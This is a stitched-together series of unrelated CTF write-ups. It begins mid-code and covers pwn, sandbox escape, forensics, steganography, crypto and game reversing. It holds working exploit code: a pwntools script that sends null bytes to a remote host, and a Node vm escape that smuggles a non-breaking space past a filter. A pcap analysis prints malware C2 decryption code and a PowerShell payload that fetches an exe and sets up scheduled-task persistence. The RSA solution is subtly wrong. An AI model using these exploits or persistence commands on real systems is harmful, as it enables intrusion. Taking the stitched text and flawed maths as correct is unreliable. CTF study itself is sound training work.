def ecdsa_sign(d, m): r = 0 s = 0 while s == 0: k = 18549227558159405545704959828455330521347940195552729233417641071946733850760 while r == 0: k = 18549227558159405545704959828455330521347940195552729233417641071946733850760 Q = k * G (x1, y1) = Q.xy() r = Fn(x1) e = hashit(m) s = Fn(k) ^ (-1) * (e + d * r) return [e, (r, s)]
d = 85752879200026332776470151463649568914870763740738869194582948094216537381852m = 'Establishing a Secure Connection... :)'print(ecdsa_sign(d, m))```
jctf{92203552243314903564601756136392727305670902362574958506092449257750428695994, (42784428704930896814896284055412332781569391987226306258297947802774199755263, 99723013502393641250124885860099834181116092463181585132024741529004971627174)} |
# Writing on the Wall
## Description
> As you approach a password-protected door, a sense of uncertainty envelops you—no clues, no hints. Yet, just as confusion takes hold, your gaze locks onto cryptic markings adorning the nearby wall. Could this be the elusive password, waiting to unveil the door's secrets?>> [Attached file](https://github.com/JOvenOven/ctf-writeups/tree/main/Cyber_Apocalypse_2024_Hacker_Royale/pwn/writing_on_the_wall/challenge)
Tags: _Pwn_ \Difficulty: _very easy_ \Points: _300_
## Recognition phase
Just do the usual task for this phase
```$ file writing_on_the_wall writing_on_the_wall: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter ./glibc/ld-linux-x86-64.so.2, BuildID[sha1]=e1865b228b26ed7b4714423d70d822f6f188e63c, for GNU/Linux 3.2.0, not stripped
``````$ checksec writing_on_the_wall[*] '/home/jovenoven/Downloads/ctf/cyberApocalypse2024_HTB/pwn/writing_on_the_wall/writing_on_the_wall' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled RUNPATH: b'./glibc/'```Decompiling the binary using `Ghidra`
```cundefined8 main(void)
{ int iVar1; long in_FS_OFFSET; char local_1e [6]; undefined8 local_18; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); local_18 = 0x2073736170743377; read(0,local_1e,7); iVar1 = strcmp(local_1e,(char *)&local_18); if (iVar1 == 0) { open_door(); } else { error("You activated the alarm! Troops are coming your way, RUN!\n"); } if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return 0;}```
```cvoid open_door(void)
{ ssize_t sVar1; long in_FS_OFFSET; char local_15; int local_14; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); local_14 = open("./flag.txt",0); if (local_14 < 0) { perror("\nError opening flag.txt, please contact an Administrator.\n"); /* WARNING: Subroutine does not return */ exit(1); } printf("You managed to open the door! Here is the password for the next one: "); while( true ) { sVar1 = read(local_14,&local_15,1); if (sVar1 < 1) break; fputc((int)local_15,stdout); } close(local_14); if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return;}```
In summary, the `open_door()` function prints the flag, and it will be executed if the variables `local_1e` and `local_18` are equal, with `local_18` being set to `w3tpass` and `local_1e` being provided by the user.
## Finding the bug
The password is `w3tpass`. However, the program rejects it because the `read()` function doesn't null-terminate the user input in `local_1e`. Consequently, when `strcmp()` is called, it not only reads our input but also the next variables in the stack until reaching a null byte, and compares it with the password. Additionally, the `read()` function has a one-byte buffer overflow bug because `local_1e` is 6 bytes long, but the `read()` function receives 7 bytes. As a result, the 7th byte overlaps with just the first byte of the variable `local_18`, which is the actual password. You can corroborate it by debugging in `gdb` and/or reading the stack layout that `Ghidra` provides:```******************************************* FUNCTION *******************************************undefined main()undefined AL:1 <RETURN>undefined8 Stack[-0x10]:8 local_10undefined8 Stack[-0x18]:8 local_18undefined1 Stack[-0x1e]:1 local_1e```
## Exploitation phase
Since we can change the first byte of the actual password, we can null-terminate it right from the beginning to make it an empty password. At the same time, we can provide an empty password as well.
My code is unnecessarily large, but don't judge me; it is the template I always use. Take into account that the "EXPLOIT GOES HERE" section is the part that matters in my template. In summary, we are just sending 7 null bytes to the program.
```Python#!/usr/bin/python3from pwn import *
# Set up the target binary by specifying the ELF fileelf = context.binary = ELF("writing_on_the_wall")
# Defining the GDB script that will be used when running the binary with the GDB parametergs = '''b strcmpcontinue'''# Launch the binary with GDB, without GDB or REMOTE based on the command-line argumentsdef start(): if args.REMOTE: return remote("94.237.56.26", 36542) else: if args.GDB: return gdb.debug(elf.path, gdbscript=gs) else: return process(elf.path)
io = start()
#============================================================# EXPLOIT GOES HERE#============================================================
io.sendlineafter(b">> ", p8(0)*7)
#============================================================
# Interact with the processio.interactive()```
\Flag `HTB{3v3ryth1ng_15_r34d4bl3}` |
"Reptilian Server"
For this challenge, we're presented with a target host and a `server.js` file:
const vm = require('node:vm'); const net = require('net');
// Get the port from the environment variable (default to 3000) const PORT = process.env.PORT || 3000;
// Create a TCP server const server = net.createServer((sock) => { console.log('Client connected!'); sock.write(`Welcome to the ReptilianRealm! Please wait while we setup the virtual environment.\n`);
const box = vm.createContext(Object.create({ console: { log: (output) => { sock.write(output + '\n'); } }, eval: (x) => eval(x) }));
sock.write(`Environment created, have fun playing with the environment!\n`);
sock.on('data', (data) => { const c = data.toString().trim();
if (c.indexOf(' ') >= 0 || c.length > 60) { sock.write("Intruder Alert! Removing unwelcomed spy from centeralized computing center!"); sock.end(); return; }
try { const s = new vm.Script(c); s.runInContext(box, s); } catch (e) { sock.write(`Error executing command: ${e.message} \n`); } });
sock.on('end', () => { console.log('Client disconnected!'); }); });
// Handle server errors server.on('error', (e) => { console.error('Server error:', e); });
// Start the server listening on correct port. server.listen(PORT, () => { console.log(`Server listening on port ${PORT}`); });
By looking through this source, we can see that it's using nodejs' native `vm` package to sandbox the commands we send over the network.
However, it's extremely important to note that this is not a secure vm, as stated on nodejs' official documentation.
The `vm` module simply separates the context of our new invoked code from the `server.js` application's code, and doesn't prevent child code from accessing parent constructors.
As such, we can escape the vm and run code in the `server.js` context by calling into our vm's constructor:
this.constructor.constructor("return SOMETHINGHERE")()
Let's send the exploit with a test payload, dumping the vm's `process.argv`!
Welcome to the ReptilianRealm! Please wait while we setup the virtual environment. Environment created, have fun playing with the environment!
c = this.constructor.constructor("return process.argv") console.log(c())
Intruder Alert! Removing unwelcomed spy from centeralized computing center!
Looks like we're missing something. As it turns out, there are two checks run on the commands we send:
Command length must be less than or equal to 60 characters. Command must not contain spaces.
... if (c.indexOf(' ') >= 0 || c.length > 60) { sock.write("Intruder Alert! Removing unwelcomed spy from centeralized computing center!"); sock.end(); return;} ...
This is a problem for our exploit, since there's a space in the parent constructor's argument. However, there are any number of characters that nodejs will recognize as a space delimiter, one of which is `0xa0`. Let's try embedding this character in place of regular spaces in our exploit, and as a bonus, splitting up our payload into lines less than 60 characters.
Welcome to the ReptilianRealm! Please wait while we setup the virtual environment. Environment created, have fun playing with the environment!
c=this.constructor.constructor x="return\xa0process.argv" console.log(c(x)()) /usr/local/bin/node,/server.js,server_max_limit=600,language=Reptilian,version=1.0.0,flag=swampCTF{Unic0d3_F0r_Th3_W1n},shutdown_condition=never
Awesome! There's our flag.**swampCTF{Unic0d3_F0r_Th3_W1n}** |
# Stegharmed - Part 1 THCON 2024
## Challenge
## Understanding the challenge- In this challenge we are given an audio file.- We are also given some some texts about audio file but i didnt understood even a single word of that.- At first i was searching for morse code then i took hint for 20 points and then i realised there is binary.
## Solution1. Open the audio file in sonic visualiser.2. Under the pane option in menu select melodic range spectogram.3. There you will see some blocks coloured and some not coloured.4. The coloured block represents 1 and non coloured block represents 0.

5. After extracting the binary it looks like this.```10101010001001000010000110100111101001110011110110100111101001110001100110101111100111000001100010101010001111101``` - It contains 113 bits and we know that 1st word will be T because it starts with 'THCON' and binary of T is 01010100 so maybe 1st digit 1 is extra byte after removing it it looks like this:
```0101010001001000010000110100111101001110011110110100111101001110001100110101111100111000001100010101010001111101```6. After converting the binary to ascii the flag is obtained.
```THCON{ON3_81T}``` |
The pcap contains a .NET executable that we can decompile in ILSpy. Inside, we see that the traffic is encrypted, and then base64 encoded before being sent out over the network.
I wrote the following to extract all potentially base64 encoded strings (scapy 2.4.4, it appears scapy 2.5+ will need to change)
```pythonimport jsonfrom pprint import pprintfrom scapy.all import *
packets = rdpcap('capture.pcap')
for packet in packets: try: if not isinstance(packet[TCP].payload, scapy.packet.NoPayload): potential_base64 = str(packet[TCP].payload)[2:-1] if not('\\x00' in potential_base64 or '\\xFF' in potential_base64): print(f"{potential_base64=}") except: pass```
Using the decrypt function I added all the base64 from the pcap wrapped with Console.WriteLine(Decrypt())
```c#using System.Security.Cryptography;using System.Text;
string Decrypt(string cipherText){ try { string encryptKey = "VYAemVeO3zUDTL6N62kVA"; byte[] array = Convert.FromBase64String(cipherText); using (Aes aes = Aes.Create()) { Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(encryptKey, new byte[13] { 86, 101, 114, 121, 95, 83, 51, 99, 114, 51, 116, 95, 83 }); aes.Key = rfc2898DeriveBytes.GetBytes(32); aes.IV = rfc2898DeriveBytes.GetBytes(16); using MemoryStream memoryStream = new MemoryStream(); using (CryptoStream cryptoStream = new CryptoStream(memoryStream, aes.CreateDecryptor(), CryptoStreamMode.Write)) { cryptoStream.Write(array, 0, array.Length); cryptoStream.Close(); } cipherText = Encoding.Default.GetString(memoryStream.ToArray()); } return cipherText; } catch (Exception ex) { Console.WriteLine(ex.Message); Console.WriteLine("Cipher Text: " + cipherText); return "error"; }}
Console.WriteLine(Decrypt("3a42oeqqUlDFRMc0fU2izQ=="));Console.WriteLine(Decrypt("ZKlcDuS6syl4/w1JGgzkYxeaGTSooLkoI62mUeJh4hZgRRytOHq8obQ7o133pBW7BilbKoUuKeTvXi/2fmd4v+gOO/E6A0DGMWiW2+XZ+lkDa97VsbxXAwm0zhunRyBXHuo8TFbQ3wFkFtA3SBFDe+LRYQFB/Kzk/HX/EomfOj2aDYRGYBCHiGS70BiIC/gyNOW6m0xTu1oZx90SCoFel95v+vi8I8rQ1N6Dy/GPMuhcSWAJ8M9Q2N7fVEz92HWYoi8K5Zvge/7REg/5GKT4pu7KnnFCKNrTp9AqUoPuHm0cWy9J6ZxqwuOXTR8LzbwbmXohANtTGso6Dqbih7aai57uVAktF3/uK5nN7EgMSC0ZsUclzPZjm0r4ITE2HtBrRXJ78cUfIbxd+dIDBGts7IuDfjr0qyXuuzw+5o8pvKkTemvTcNXzNQbSWj+5tTxxly0Kgxi5MVT0ecyJfNfdZG0slqYHKaqJCZm6ShfvGRFsglKmenBB274sBdkVqIRtodB8dD1AM1ZQQX1MBMGDeCwFqc+ahch0x375U6Ekmvf2fzCZ/IaHOHBc8p5se1oNMRbIqcJaundh5cuYL/h8p/NPVTK9veu3Qihy310wkjg=\r\n"));Console.WriteLine(Decrypt("MVLZZEXaiYxnXr4paESBd7S7kqQMujOq/n6jsr5eBfaDCRSXQMtNa1dLe3iGWvh7qabw+CXRiYtv1VHJNJidUuS5dbMYUK26hJJQJ9crfNBsoaekpIiFxGeZoDM9dIGHSWDHEUuptpB4SIXQZXwdKtL3TAQk/zm+6EXk6xVZEyI0fkymbSGz9fay/vvTLIQhFqVhNnPx30QiLOBtNvGDJzMjKuzngH8Vsv1VhYqKS/vCW2fN2knJRy9RuVyXDzft4FYQRfWCnyGXam+TmI6EKVzEgllOcRlfwit7elWhLgBAnJY/t8AMYHuZSdZE0l7t2MNtm4CRRIdUf9b2v0Z0rxEy7hWWJEkD42OdyVkP8oudjA6w9vqsUkCjKnKw5rXr5XKjzuBwziKeX7K2QkY9x8v5ptrlpO908OPzyPo27xUAY+YrxYubbEpwYyDbVmHETS3Yssgd9IYB1doA0QoI9bYzx1vDdiwtgjoNJlIEnYs=\r\n"));Console.WriteLine(Decrypt("zVmhuROwQw02oztmJNCvd2v8wXTNUWmU3zkKDpUBqUON+hKOocQYLG0pOhERLdHDS+yw3KU6RD9Y4LDBjgKeQnjml4XQMYhl6AFyjBOJpA4UEo2fALsqvbU4Doyb/gtg"));Console.WriteLine(Decrypt("FdbfR3mrvbcyK6+9WQcR5A=="));Console.WriteLine(Decrypt("bsi2k0APOcHI6TMDnO+dBg=="));Console.WriteLine(Decrypt("Q2zJpoA5nGWWiB2ec1v0aQ=="));Console.WriteLine(Decrypt("uib3VErvtueXl08f8u4nfQ=="));Console.WriteLine(Decrypt("ghck5X9x6380mB3aBi+AY7QIEnzhNuF/pDMz9iWssDg="));Console.WriteLine(Decrypt("sTRnTjJH0S7yIPUVwWFsNxwMOMxdNiq9OXDRFrCwpPF2UhkfUF0Mw0/YGLpHMCfw"));Console.WriteLine(Decrypt("zz2ELWwzZYbeI1idIdhMwLyqZ6yatlXwAFOfNGy5QVg="));Console.WriteLine(Decrypt("YdPbtpi8M11upjnkrlr/y5tLDKdQBiPWbkgDSKmFCWusn5GFkosc8AYU2M7C1+xEHdMgJ3is+7WW099YpCIArFhDNKRZxAM9GPawxOMI+w3/oimWm9Y/7pjGbcpXcC+2X1MTla0M2nvzsIKPtGeSku4npe8pPGS+fbxwXOkZ5kfZgaN33Nn+jW61VP49dslxvH47v97udYEHm8IO+f7OhCfzetKiulh3PN4tlzIB5I+PBdtDbOXnxHj+ygGW25xjyNh1Fbm2kweHL+qlFmPPtyapWYZMd85tPmRYBwevpvu9LO2tElYAcmFJwG8xc9lc9ca03ha2rIh3ioSNws9grVwFW3SjdcyqoGhcN8cr0FPgu2Q0OVKMdYprjRdEEeptdcBMybcYhHs9jcNKZu0R/pgiSbCPuONN67uF2Jw/9Ss="));Console.WriteLine(Decrypt("ghck5X9x6380mB3aBi+AY7QIEnzhNuF/pDMz9iWssDg="));Console.WriteLine(Decrypt("sTRnTjJH0S7yIPUVwWFsNxwMOMxdNiq9OXDRFrCwpPF2UhkfUF0Mw0/YGLpHMCfw"));Console.WriteLine(Decrypt("zz2ELWwzZYbeI1idIdhMwLyqZ6yatlXwAFOfNGy5QVg="));Console.WriteLine(Decrypt("CgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABGAGkAbABlACgAIgBoAHQAdABwAHMAOgAvAC8AdwBpAG4AZABvAHcAcwBsAGkAdgBlAHUAcABkAGEAdABlAHIALgBjAG8AbQAvADQAZgB2AGEALgBlAHgAZQAiACwAIAAiAEMAOgBcAFUAcwBlAHIAcwBcAHMAdgBjADAAMQBcAEEAcABwAEQAYQB0AGEAXABSAG8AYQBtAGkAbgBnAFwANABmAHYAYQAuAGUAeABlACIAKQAKAAoAJABhAGMAdABpAG8AbgAgAD0AIABOAGUAdwAtAFMAYwBoAGUAZAB1AGwAZQBkAFQAYQBzAGsAQQBjAHQAaQBvAG4AIAAtAEUAeABlAGMAdQB0AGUAIAAiAEMAOgBcAFUAcwBlAHIAcwBcAHMAdgBjADAAMQBcAEEAcABwAEQAYQB0AGEAXABSAG8AYQBtAGkAbgBnAFwANABmAHYAYQAuAGUAeABlACIACgAKACQAdAByAGkAZwBnAGUAcgAgAD0AIABOAGUAdwAtAFMAYwBoAGUAZAB1AGwAZQBkAFQAYQBzAGsAVAByAGkAZwBnAGUAcgAgAC0ARABhAGkAbAB5ACAALQBBAHQAIAAyADoAMAAwAEEATQAKAAoAJABzAGUAdAB0AGkAbgBnAHMAIAA9ACAATgBlAHcALQBTAGMAaABlAGQAdQBsAGUAZABUAGEAcwBrAFMAZQB0AHQAaQBuAGcAcwBTAGUAdAAKAAoAIwAgADMAdABoACAAZgBsAGEAZwAgAHAAYQByAHQAOgAKAAoAUgBlAGcAaQBzAHQAZQByAC0AUwBjAGgAZQBkAHUAbABlAGQAVABhAHMAawAgAC0AVABhAHMAawBOAGEAbQBlACAAIgAwAHIAMwBkAF8AMQBuAF8ANwBoADMAXwBoADMANABkAHEAdQA0AHIANwAzAHIANQB9ACIAIAAtAEEAYwB0AGkAbwBuACAAJABhAGMAdABpAG8AbgAgAC0AVAByAGkAZwBnAGUAcgAgACQAdAByAGkAZwBnAGUAcgAgAC0AUwBlAHQAdABpAG4AZwBzACAAJABzAGUAdAB0AGkAbgBnAHMACgA="));Console.WriteLine(Decrypt("986ztFYX3Ksf2pHdywqpLg=="));```
In all of these we get the first two parts of the flag. The last piece was hidden in an encoded powershell script at the end of the pcap
```pwsh$action = New-ScheduledTaskAction -Execute "C:\Users\svc01\AppData\Roaming\4fva.exe"
$trigger = New-ScheduledTaskTrigger -Daily -At 2:00AM
$settings = New-ScheduledTaskSettingsSet
# 3th flag part:
Register-ScheduledTask -TaskName "0r3d_1n_7h3_h34dqu4r73r5}" -Action $action -Trigger $trigger -Settings $settings```
`Flag: HTB{c0mmun1c4710n5_h45_b33n_r3570r3d_1n_7h3_h34dqu4r73r5}` |
# PasswordGuesser THCON 2024
## Challenge
## Understanding the challenge- The description suggests that there is a secret hidden in the source code of the password-guesser and secret is given when we give password.- There is also a file password-guesser.elf- Maybe we have to decompile it to get the secret.- Assuming it is written in python lets move forward.
## Solution- To decompile ELF file written in python there is a tool pyinstxtractor so lets decompile it using this tool.- Decompiled folder contains many files but we are interested in password-guesser.pyc because it is the main file and it contains the secret.- It is a compiled python file so we have to decompile it also.- It can be decompiled using tool 'uncompyle6'.- In the reveal function f1-f13 arranged in ascending order is the base64 encoded flag.```f1 = "Zm"f2 = "xh"f3 = "Zz1U"f4 = "SEN"f5 = "PTntz"f6 = "b01V"f7 = "Q0h"f8 = "fNF90a"f9 = "DNf"f10 = "RklM"f11 = "RV9z"f12 = "aVozf"f13 = "Q=="```
- base64 encoded flag```ZmxhZz1USENPTntzb01VQ0hfNF90aDNfRklMRV9zaVozfQ==```
- base64 decoded```flag=THCON{soMUCH_4_th3_FILE_siZ3}```
### flag : THCON{soMUCH_4_th3_FILE_siZ3} |
# Find-Me-If-You-Can THCON 2024
## Challenge
## Solution- There was a pcap file available to download after opening it in wireshark the flag was available there in Frame 6 in plaintext.- The highlighted portion is the flag and password for Let us Phone Home. |
# Shattered Memories
## Description```I swear I knew what the flag was but I can't seem to remember it anymore... can you dig it out from my inner psyche?```
## Provided Files`shattered-memories`
## Writeup
I started off by doing a `strings` into the file. ```kali@kali strings shattered-memories
-------------t_what_ft_means}nd_forgelactf{noorgive_a-------------```
Finding these pieces I was able to determine the order pretty quickly. ```lactf{not_what_forgive_and_forget_means}```
Putting this together I obtained `lactf{not_what_forgive_and_forget_means}` which concludes this writeup. |
## base727- Tags: crypto- Author: quin, chatgpt- Description: none.- Link to the question: none.
## Solution- This is a pretty fun challenge that tells you about encryption with 727'th base. There are two files, you should open them. One contains source code, another contains encrypted flag.
```import binascii
flag = open('flag.txt').read()
def encode_base_727(string): base = 727 encoded_value = 0
for char in string: encoded_value = encoded_value * 256 + ord(char)
encoded_string = "" while encoded_value > 0: encoded_string = chr(encoded_value % base) + encoded_string encoded_value //= base
return encoded_string
encoded_string = encode_base_727(flag)print(binascii.hexlify(encoded_string.encode()))```
- We have to write an algorithm that will decode encrypted flag. The script will look like that:
```import binascii
def decode_base_727(encoded_string): base = 727 decoded_value = 0
for char in encoded_string: decoded_value = decoded_value * base + ord(char)
decoded_string = "" while decoded_value > 0: decoded_string = chr(decoded_value % 256) + decoded_string decoded_value //= 256
return decoded_string
hex_encoded_string = b'06c3abc49dc4b443ca9d65c8b0c386c4b0c99fc798c2bdc5bccb94c68c37c296ca9ac29ac790c4af7bc585c59d'encoded_string = binascii.unhexlify(hex_encoded_string).decode()
decoded_string = decode_base_727(encoded_string)print(decoded_string)```
- After decoding the string, you will get the flag:
```osu{wysiwysiwysiywsywiwywsi}``` |
## Introduction
In this task, we can see a simple Caesar cipher with a lot of random characters on both sides of the flag. In the `LoooongCaesarCipher.txt` file, there is a 100 0000 characters. As Caesar's cipher only contains a-z characters, we can make a simple script to brute force the shift. You can learn about the Caesar cipher [here](https://en.wikipedia.org/wiki/Caesar_cipher).
## Solving
Thanks to the fact that we know that every flag starts with `utflag{`, we can easily bruteforce the shift. I used multithreading to speed up the process as python is not the fastest language :P.
```pyimport concurrent.futures
line = open("./LoooongCaesarCipher.txt").readline()
def caesar_cipher_crack(k: int) -> str: ans = "" for char in line: if char.isalpha(): shift = -k if char.islower(): ans += chr(((ord(char) - ord("a") + shift) % 26) + ord("a")) else: ans += chr(((ord(char) - ord("A") + shift) % 26) + ord("A")) else: ans += char
return ans
with concurrent.futures.ThreadPoolExecutor() as executor: for i in range(len(line)): if "utflag{" in (result := executor.submit(caesar_cipher_crack, i).result()): print(f"utflag{{{result.split("utflag{")[1].split("}")[0]}}}") break```
After running the script, we get the flag:```utflag{rip_dcode}``` |
> Surrounded by an untamed forest and the serene waters of the Primus river, your sole objective is surviving for 24 hours. Yet, survival is far from guaranteed as the area is full of Rattlesnakes, Spiders and Alligators and the weather fluctuates unpredictably, shifting from scorching heat to torrential downpours with each passing hour. Threat is compounded by the existence of a virtual circle which shrinks every minute that passes. Anything caught beyond its bounds, is consumed by flames, leaving only ashes in its wake. As the time sleeps away, you need to prioritise your actions secure your surviving tools. Every decision becomes a matter of life and death. Will you focus on securing a shelter to sleep, protect yourself against the dangers of the wilderness, or seek out means of navigating the Primus’ waters?
Let's take a look at what we have:
// output.txt
```plaintextn = 144595784022187052238125262458232959109987136704231245881870735843030914418780422519197073054193003090872912033596512666042758783502695953159051463566278382720140120749528617388336646147072604310690631290350467553484062369903150007357049541933018919332888376075574412714397536728967816658337874664379646535347e = 65537c = 15114190905253542247495696649766224943647565245575793033722173362381895081574269185793855569028304967185492350704248662115269163914175084627211079781200695659317523835901228170250632843476020488370822347715086086989906717932813405479321939826364601353394090531331666739056025477042690259429336665430591623215```
The source file contains this:
```pythonimport math
from Crypto.Util.number import getPrime, bytes_to_long
from secret import FLAG
m = bytes_to_long(FLAG)
n = math.prod([getPrime(1024) for _ in range(2**0)])
e = 0x10001
c = pow(m, e, n)
with open('output.txt', 'w') as f:
f.write(f'{n = }\n') f.write(f'{e = }\n') f.write(f'{c = }\n')```
This is an implementation of the RSA algorithm, where we get the public key `n` and `e`, and the ciphertext `c`. The security issue lies in the fact that the public key `n` is generated by multiplying one prime number (as $2^0$ = 1), which makes it very easy to factorize the public key `n` into its prime factors, and then decrypt the ciphertext `c` using the private key. Read up on [RSA](https://ctf101.org/cryptography/what-is-rsa/) if you have zero clue what any of this means. We'll use Euler's totient function to decrypt the ciphertext.
### Solution
```pythonfrom Crypto.Util.number import long_to_bytesfrom sympy import factorint
n = 144595784022187052238125262458232959109987136704231245881870735843030914418780422519197073054193003090872912033596512666042758783502695953159051463566278382720140120749528617388336646147072604310690631290350467553484062369903150007357049541933018919332888376075574412714397536728967816658337874664379646535347
e = 65537
c = 15114190905253542247495696649766224943647565245575793033722173362381895081574269185793855569028304967185492350704248662115269163914175084627211079781200695659317523835901228170250632843476020488370822347715086086989906717932813405479321939826364601353394090531331666739056025477042690259429336665430591623215
# Factor n into p and qfactors = factorint(n)
p = next(iter(factors.keys()))q = next(iter(factors.keys()))
# calculating the private exponent dphi = (p - 1) * (q - 1)d = pow(e, -1, phi)
# decrypting ciphertext c using private exponent
m = pow(c, d, n)
# decoding the flag to utf-8flag = long_to_bytes(m)print(flag.decode())```
And the flag is:
```textHTB{0h_d4mn_4ny7h1ng_r41s3d_t0_0_1s_1!!!}``` |
By opening the game from a terminal, it can be seen that the game has been developed with [Godot Engine](https://godotengine.org/), an open source game engine:
```Godot Engine v4.2.1.stable.custom_build - https://godotengine.orgOpenGL API 3.3.0 NVIDIA 517.48 - Compatibility - Using Device: NVIDIA - NVIDIA GeForce MX250```
[gdsdecomp ](https://github.com/bruvzg/gdsdecomp)is a reverse engineering tools for games written with Godot Engine. It is able to recover a full project from the executable. Executables produced by Godot embed a "PCK" (packed) archive. gdsdecomp is able to locate that archive, extract it, and even decompile its embedded GDScripts.
Opening game.exe with gdsdecomp gives the following error message:
> Error opening encrypted PCK file: C:/Users/xx/Downloads/game.exe> Set correct encryption key and try again.
The PCK archive is encrypted. Its encryption key must be retrieved. As Godot Engine has to extract this archive to run the game, the encryption key must be present somewhere in the binary. By quickly looking at the project source code, I found a location where thus key is manipulated and easy to retrieve with a debugger:
```cbool PackedSourcePCK::try_open_pack(const String &p_path, bool p_replace_files, uint64_t p_offset) { Ref<FileAccess> f = FileAccess::open(p_path, FileAccess::READ); if (f.is_null()) { return false; }
bool pck_header_found = false;
// Search for the header at the start offset - standalone PCK file. f->seek(p_offset);// ... if (enc_directory) { Ref<FileAccessEncrypted> fae; fae.instantiate(); ERR_FAIL_COND_V_MSG(fae.is_null(), false, "Can't open encrypted pack directory.");
Vector<uint8_t> key; key.resize(32); for (int i = 0; i < key.size(); i++) { key.write[i] = script_encryption_key[i]; }```
Godot Engine has a verbose logging system. Error strings can be easily located in the binary. Breaking just after the reference to the "Can't open encrypted pack directory." message allows to directly dump the value of `script_encryption_key`.
Key value is DFE5729E1243D4F7778F546C0E1EE8CC532104963FF73604FFB3234CE5052B27.
Enter key in "RE Tools" --> "Set encryption key", then extract project.
Project contains 6 GD files: Beach.gd, Bullet.gd, Enemy.gd, EnemySpawner.gd, Main.gd and Player.gd. They are small and can be quickly analyzed. The interesting function for the challenge is `_unhandled_input`, located in Main.gd:
```pythonfunc teleport(): get_tree().change_scene_to_file("res://Beach.tscn")
func _unhandled_input(event): if event is InputEventKey: if event.pressed and event.keycode == KEY_ESCAPE: get_tree().quit() if event.pressed and event.keycode == KEY_G and power == 0: power += 1 elif event.pressed and event.keycode == KEY_M and power == 1: power += 1 elif event.pressed and event.keycode == KEY_T and power == 2: power += 1 elif event.pressed and event.keycode == KEY_F and power == 3: power += 1 elif event.pressed and event.keycode == KEY_L and power == 4: power += 1 elif event.pressed and event.keycode == KEY_A and power == 5: power += 1 elif event.pressed and event.keycode == KEY_G and power == 6: teleport() elif event.pressed: power = 0```
It checks for keyboard input events. If the good combination is entered, the main scene is replaced with the "Beach" scene thanks to the `teleport` function. The `_ready` function prints with a timer each char of the flag. As each char is put in a specific location, difficult to identify by just reading the source code, it is preferable to get the flag directly from the game, rather than by reading the code.
Open game, enter "gmtflag" and a new screen displays the flag.
Flag is THCON{60d07_D3cryp7} |
# Petey the Panther's Guide to the Galaxy
> Petey the Panther has stumbled upon the greatest treasure this side of the Milky Way: a bonafide Hitchhikers Guide to the Galaxy! What kind of secrets does this thing hold?> > Author: Zero
Solution:
We are given with an image file: `A_Real_Space_Hero.jpg`

Let's check the strings...
Oh, there are hidden images inside of it. Let's extract using `binwalk --dd=".*" A_Real_Space_Hero.jpg`...
There we go!
Hmm, black pixels, this is likely a QR code.
Was trying to find tools to combine it, and landed on https://github.com/Tamcode/intigriti-ctf
Since it was created 6 years ago, time to enhance it. Also, since it uses 21x21, which is more than our 400 images, I thought of limiting it to 20x20.
```pythonimport numpy as npimport cv2import os
def createImageGrid(imageFolder, rows, cols): files = os.listdir(imageFolder)) files.sort(key=lambda x: int(x.split("_")[1].split(".")[0])) # Filename is like image_1.jpg, image_2.jpg, image_3.jpg print(files)
if not files: print("No files found in the directory.") return
# Read the first image to determine the size sampleImagePath = os.path.join(imageFolder, files[0]) sampleImage = cv2.imread(sampleImagePath, cv2.IMREAD_COLOR) if sampleImage is None: print(f"Failed to read the first image at {sampleImagePath}") return
# Initialize the finalImage array with assumed max dimensions if len(files) < rows * cols: print(f"Not enough images to fill a {rows}x{cols} grid.") return
finalImage = np.zeros((sampleImage.shape[0] * rows, sampleImage.shape[1] * cols, 3), dtype=np.uint8)
# Processing images to fit into the specified grid for i in range(0, len(files), cols): # Process images in batches tempImage = np.zeros((sampleImage.shape[0], 0, 3), dtype=np.uint8) # Reset tempImage for each row for j in range(cols): index = i + j if index >= len(files): break # Break if no more images to process file = files[index] filepath = os.path.join(imageFolder, file) img = cv2.imread(filepath, cv2.IMREAD_COLOR) if img is None: print(f"Failed to read an image at {filepath}") continue if img.shape != sampleImage.shape: img = cv2.resize(img, (sampleImage.shape[1], sampleImage.shape[0])) tempImage = np.concatenate((tempImage, img), axis=1)
# Concatenate the current row with the final image currentRow = i // cols if currentRow >= rows: break # Prevent exceeding the specified number of rows finalImage[sampleImage.shape[0] * currentRow:(sampleImage.shape[0] * currentRow + sampleImage.shape[0]), :, :] = tempImage
print(finalImage.shape) cv2.imwrite("qr.jpg", finalImage) print("Image grid saved as 'qr.jpg'.")
imageFolder = "secrets" # Specify directory hererows = 20 # Number of rows in the gridcols = 20 # Number of columns in the gridcreateImageGrid(imageFolder, rows, cols)```

Let's scan using Cyberchef...
